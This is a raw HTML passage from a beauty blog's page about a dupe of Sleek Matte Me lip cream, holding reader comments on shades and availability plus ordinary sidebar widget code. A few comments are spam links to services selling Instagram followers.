src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtSIcW60guZGt4OppeVtQZbYwqRddcjlE4468WZBY1Q7_Oh48unIc1kfkrm9Rph9Sc33X75rk9GET8GqdzZqkmdJGlQcgConTZxLt3r0zRnetrxslYxEFQjJjqI-ybg/s45-c/Karlie_Kloss.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10365438623900472970" rel="nofollow">sujatha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1446542108737#c1849749986519254471">3 November 2015 at 14:45</a></span></div><p class="comment-content">What a lovely post ! I ordered three shades from this range after reading your post ! Thanks dear :-D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1849749986519254471">Reply</a><span class="item-control blog-admin blog-admin pid-852136621"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1849749986519254471">Delete</a></span></span></div><div class="comment-replies"><div id="c1849749986519254471-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1849749986519254471-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2852827241914491556"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1446562075914#c2852827241914491556">3 November 2015 at 20:17</a></span></div><p class="comment-content">Aww.. I&#39;m so glad you liked dear :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2852827241914491556">Delete</a></span></span></div><div class="comment-replies"><div id="c2852827241914491556-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2852827241914491556-ra" class="thread-chrome thread-expanded"><div></div><div id="c2852827241914491556-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2852827241914491556">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2852827241914491556-ce"></div></li></div><div id="c1849749986519254471-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1849749986519254471">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1849749986519254471-ce"></div></li><li class="comment" id="c2938907620354462674"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1450438898453#c2938907620354462674">18 December 2015 at 17:11</a></span></div><p class="comment-content">Hey! do you know where to find these in Bangalore?? Please do let me know. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2938907620354462674">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2938907620354462674">Delete</a></span></span></div><div class="comment-replies"><div id="c2938907620354462674-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2938907620354462674-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5356987126410120699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1452518106818#c5356987126410120699">11 January 2016 at 18:45</a></span></div><p class="comment-content">I recently found these on ebay and shopclues..you can check out there :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5356987126410120699">Delete</a></span></span></div><div class="comment-replies"><div id="c5356987126410120699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5356987126410120699-ra" class="thread-chrome thread-expanded"><div></div><div id="c5356987126410120699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5356987126410120699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5356987126410120699-ce"></div></li></div><div id="c2938907620354462674-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2938907620354462674">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2938907620354462674-ce"></div></li><li class="comment" id="c7855482580130543574"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05737239069122606347" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1453480995223#c7855482580130543574">22 January 2016 at 22:13</a></span></div><p class="comment-content">Hi there plz suggest some shops where we could get Matt me and other incolor products in bangalore, as they cost too much online.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7855482580130543574">Reply</a><span class="item-control blog-admin blog-admin pid-1735848225"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/7855482580130543574">Delete</a></span></span></div><div class="comment-replies"><div id="c7855482580130543574-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7855482580130543574-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6357133534377882869"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1455285423597#c6357133534377882869">12 February 2016 at 19:27</a></span></div><p class="comment-content">Hey,sorry but I&#39;ve no idea of Bangalore,I got it from Lucknow. But as u say they are available online and on instagram.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6357133534377882869">Delete</a></span></span></div><div class="comment-replies"><div id="c6357133534377882869-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6357133534377882869-ra" class="thread-chrome thread-expanded"><div></div><div id="c6357133534377882869-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6357133534377882869">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6357133534377882869-ce"></div></li></div><div id="c7855482580130543574-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7855482580130543574">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7855482580130543574-ce"></div></li><li class="comment" id="c1903689416765524254"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08990021940593323301" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1457048093684#c1903689416765524254">4 March 2016 at 05:04</a></span></div><p class="comment-content">I don&#39;t like dry lipstick on my lips. So, i confused about buying it. Some time lips becomes flaky.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1903689416765524254">Reply</a><span class="item-control blog-admin blog-admin pid-596965322"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1903689416765524254">Delete</a></span></span></div><div class="comment-replies"><div id="c1903689416765524254-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1903689416765524254-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2356611837218258156"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1457644686231#c2356611837218258156">11 March 2016 at 02:48</a></span></div><p class="comment-content">It is drying for sure Naina,its better to skip if you are uncomfortable with it..<br>Thanks for dropping by :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2356611837218258156">Delete</a></span></span></div><div class="comment-replies"><div id="c2356611837218258156-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2356611837218258156-ra" class="thread-chrome thread-expanded"><div></div><div id="c2356611837218258156-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2356611837218258156">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2356611837218258156-ce"></div></li></div><div id="c1903689416765524254-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1903689416765524254">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1903689416765524254-ce"></div></li><li class="comment" id="c8667683253329255126"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12631057405102164106" rel="nofollow">No Brainer Beauty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1462379842435#c8667683253329255126">4 May 2016 at 22:07</a></span></div><p class="comment-content">yes you are right.. even I&#39;m getting that &quot;theres something on my lip feeling&quot;, its not just you !! <br>The texture is really dry, and also when I smudge with fades away somehow !! its too powdery !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8667683253329255126">Reply</a><span class="item-control blog-admin blog-admin pid-1037830254"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8667683253329255126">Delete</a></span></span></div><div class="comment-replies"><div id="c8667683253329255126-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8667683253329255126-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3511504393885753130"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1462507404064#c3511504393885753130">6 May 2016 at 09:33</a></span></div><p class="comment-content">Totally..!!<br>YOU got my point Angela :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3511504393885753130">Delete</a></span></span></div><div class="comment-replies"><div id="c3511504393885753130-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3511504393885753130-ra" class="thread-chrome thread-expanded"><div></div><div id="c3511504393885753130-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3511504393885753130">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3511504393885753130-ce"></div></li></div><div id="c8667683253329255126-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8667683253329255126">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8667683253329255126-ce"></div></li><li class="comment" id="c5370286832805729569"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Khyati</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1465660527947#c5370286832805729569">11 June 2016 at 21:25</a></span></div><p class="comment-content">Hey amazing review. I m searching for party pink shade (sleek matte me) in incolor matte me, so which shade number u think it looks like?? :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5370286832805729569">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5370286832805729569">Delete</a></span></span></div><div class="comment-replies"><div id="c5370286832805729569-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5370286832805729569-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6372002148445790690"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1465784360815#c6372002148445790690">13 June 2016 at 07:49</a></span></div><p class="comment-content">Khyati I haven&#39;t come across such asheda in the store but going by the online swatches No.417 looks close</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6372002148445790690">Delete</a></span></span></div><div class="comment-replies"><div id="c6372002148445790690-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6372002148445790690-ra" class="thread-chrome thread-expanded"><div></div><div id="c6372002148445790690-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6372002148445790690">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6372002148445790690-ce"></div></li></div><div id="c5370286832805729569-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5370286832805729569">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5370286832805729569-ce"></div></li><li class="comment" id="c2176829735728549194"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11867213191453394301" rel="nofollow">mubeenfaisal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1630397281809#c2176829735728549194">31 August 2021 at 13:38</a></span></div><p class="comment-content">thanks this is good blog. <a href="https://famousera.com/product/buyfollowers/" rel="nofollow">buy cheap Instagram followers</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2176829735728549194">Reply</a><span class="item-control blog-admin blog-admin pid-489282225"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2176829735728549194">Delete</a></span></span></div><div class="comment-replies"><div id="c2176829735728549194-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2176829735728549194-ra" class="thread-chrome thread-expanded"><div></div><div id="c2176829735728549194-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2176829735728549194">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2176829735728549194-ce"></div></li><li class="comment" id="c411156075586522372"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16207241705515340342" rel="nofollow">mubeen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1640255091575#c411156075586522372">23 December 2021 at 15:54</a></span></div><p class="comment-content">Thanks for taking the time to discuss that, I feel strongly about this and so really like getting to know more on this kind of field. Do you mind updating your blog post with additional insight? It should be really useful for all of us. <a href="https://www.jasaallsosmed.co.id/services/instagram/autolike" rel="nofollow">autolike</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="411156075586522372">Reply</a><span class="item-control blog-admin blog-admin pid-158172615"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/411156075586522372">Delete</a></span></span></div><div class="comment-replies"><div id="c411156075586522372-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c411156075586522372-ra" class="thread-chrome thread-expanded"><div></div><div id="c411156075586522372-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="411156075586522372">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c411156075586522372-ce"></div></li><li class="comment" id="c8226399850434367909"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00135492245058918558" rel="nofollow">mobi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1647158008817#c8226399850434367909">13 March 2022 at 13:23</a></span></div><p class="comment-content">Superbly written article, if only all bloggers offered the same content as you, the internet would be a far better place.. <a href="https://peakerr.com/free-trial" rel="nofollow">Free Instagram likes trial</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8226399850434367909">Reply</a><span class="item-control blog-admin blog-admin pid-324469770"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8226399850434367909">Delete</a></span></span></div><div class="comment-replies"><div id="c8226399850434367909-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8226399850434367909-ra" class="thread-chrome thread-expanded"><div></div><div id="c8226399850434367909-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8226399850434367909">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8226399850434367909-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1686721962727388929"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I would love to listen from you and will surely reply you back :)</p>
<a href='https://www.blogger.com/comment/frame/2096076600690406465?po=1686721962727388929&hl=en-GB&saa=85391&origin=https://www.budgetbelleza.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.budgetbelleza.com/2015/12/indiarushcom-website-review.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.budgetbelleza.com/2015/09/mua-pro-mosaic-bronzer-in-sunkissed.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.budgetbelleza.com/feeds/1686721962727388929/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<style type="text/css">
#fbox-background{display:none;background:rgba(0,0,0,0.8);width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999}#fbox-close{width:100%;height:100%}#fbox-display{background:#eaeaea;border:5px solid #828282;width:340px;height:230px;position:absolute;top:32%;left:37%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#fbox-button{float:right;cursor:pointer;position:absolute;right:0;top:0}#fbox-button:before{content:"CLOSE";padding:5px 8px;background:#828282;color:#eaeaea;font-weight:700;font-size:10px;font-family:Tahoma}#fbox-link,#fbox-link a.visited,#fbox-link a,#fbox-link a:hover{color:#aaa;font-size:9px;text-decoration:none;text-align:center;padding:5px}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null};
//]]>
</script>
<script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_facebook_box') != 'yes'){
$('#fbox-background').delay(5000).fadeIn('medium');
$('#fbox-button, #fbox-close').click(function(){
$('#fbox-background').stop().fadeOut('medium');
});
}
$.cookie('popup_facebook_box', 'yes', { path: '/', expires: 7 });
});
</script>
<div id='fbox-background'>
<div id='fbox-close'>
</div>
<div id='fbox-display'>
<div id='fbox-button'>
</div>
<iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?
href=https://www.facebook.com/BudgetBelleza203&width=339&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false'
style='border: none; overflow: hidden; background: #fff; width: 339px; height: 200px;'></iframe>
<div id="fbox-link">Powered by <a style="padding-left: 0px;" href="http://budgetbelleza.com" rel="nofollow">Budget Belleza</a></div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
<center>
   <style>   
   
   #search {  
   border: 1px solid #BDBDBD;  
   background: white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNwDhFJuuTbOP6vjcE8jw6AOABoojK-JXABFXucXwoXTExBz6SEWuF6FfPyohGoWJBl9k-YXQFQOuBKcTpQqEKk41FDYd2OWmyHA3uq9iKqvImnsUiUh4CbGGnGjAR8M1Uf7OassY6J3vv/h120/search3.png) 98% 50% no-repeat;  
   text-align: left;  
   padding: 12px 24px 6px 6px;  
   width: 75%;  
   height: 30px; mouse:pointer:  
   }  
   #search #s {  
   background: none;  
   color: #BDBDBD;  
   font-family: verdana; 

   font-size: 15px;  
   border: 0;  
   width: 100%;  
   padding: 0;  
   margin: 0;  
   outline: none;  
   }  
   
   </style>  
   
   <div id="search" title="Type and hit enter"> <form action="/search" id="searchform" method="get"> <input id="s" name="q" onblur="if (this.value == &quot;&quot;) {this.value = &quot;Search&quot;;}" onfocus="if (this.value == &quot;Search&quot;) {this.value = &quot;&quot;;}" type="text" value="Search" /> </form> </div>  
   <br/><br/>

   </center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRWel8G8Wwgcoehrho9_fR3Xu_C9BsFDxgIrd3Q-PLVJ6kVv4rCSkhJ0DuNkFiFwCLzthjh1UGhDcoDT-QcOePLjzSYVs_QmIoyyHec4qtDGUqagciNRUIybYOeyYjepYBTk73zRzF-Q/s320/2017-11-22-22-40-39-415__01__01.jpg" /><center>
				</center></center></div>
<div style="text-align: justify"><a>I am Aditi,a sapling in these sprawling gardens of beauty blogging. I am an artist, a dreamer, a fashion and beauty enthusiast, a to-do-list maker, an amateur photographer, an amazing cook and a fantabulous foodie.</a>
</div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/BudgetBelleza203" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/budgetbelleza" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/112812945472376528849" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/aditi-mishra-a4ab12b1/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/budgetbelleza/" title="instagram"></a></li>
<li><a class="pinterest" href="https://in.pinterest.com/budgetbelleza/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script style="text/javascript" src="//makingdifferent.github.io/blogger-widgets/recent-posts-widget2.js"></script>
<script style="text/javascript">
var posts_no = 10;
var showpoststhumbs = true;
var readmorelink = true;
var showcommentslink = false;
var posts_date = false;
</script>
<script  src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"   rel="nofollow"></script>

<noscript>Your browser does not support JavaScript!</noscript>
<link href="//fonts.googleapis.com/css?family=Lobster%7CGloria+Hallelujah" rel="stylesheet" type="text/css">
<style type="text/css">
img.recent-post-thumb {width:50px;height:50px;float:right;margin: -4px  -35px 0px 0px; border: 4px solid #FCD6CB; border-radius: 100%;}
.recent-posts-container {font-family: 'Arial';   float: left;width: 95%;min-height: 55px;margin: 5px 0px 5px  0px;padding: 0;font-size:12px;}
ul.recent-posts-container {counter-reset: countposts;list-style-type: none; background: #fff; }
ul.recent-posts-container li:before {content:  counter(countposts,decimal);counter-increment: countposts;z-index:  2;position:absolute; left: -20px; font-size: 16px;color:  #616662;background: #FCD6CB;padding: 9px 14px; border-radius: 100%;  margin-top: 15px;}
ul.recent-posts-container li {padding:5px 0px;min-height:50px;  list-style-type: none; margin: -2px 5px 5px 5px;  border-top: 2px solid  #FCD6CB;}
ul.recent-posts-container {border: 2px solid #FCD6CB; }
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover { color: #222;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 14px;color: #616662;}
.recent-post-title {padding: 6px 0px;}
.recent-posts-details a{ color: #888;}
.recent-posts-details {padding-bottom: 5px;}
a.readmorelink {color: #4DACE3;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Anastasia%20Beverly%20Hills'>Anastasia Beverly Hills</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Avon'>Avon</a>
</span>
<span class='label-size label-size-2'>
